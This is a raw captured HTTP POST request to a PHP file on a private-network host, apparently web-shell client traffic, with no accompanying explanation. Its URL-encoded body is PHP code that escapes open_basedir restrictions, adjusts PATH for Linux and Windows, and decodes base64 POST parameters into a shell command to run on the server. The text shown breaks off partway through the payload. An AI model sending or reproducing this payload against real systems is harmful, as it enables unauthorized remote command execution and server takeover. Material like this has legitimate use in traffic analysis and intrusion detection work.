 POST /1.php HTTP/1.1
Host: 192.168.31.52
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 4872
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)
%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.2f0f07%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))
%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)
%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22c30e%22.
%22cf8ce%22%3Becho%20%40asenc(%24output)%3Becho%20%229b7df%22.%22a09cd%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22vebd56d668fa44%22%5D%2C2))
%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22l7fe9d38f6ab5a%22%5D%2C2))
%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22v5c3252e4a932b%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(
%22PATH%22).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.ge
tenv(%22PATH%22).
%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3
B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!
empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))
%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))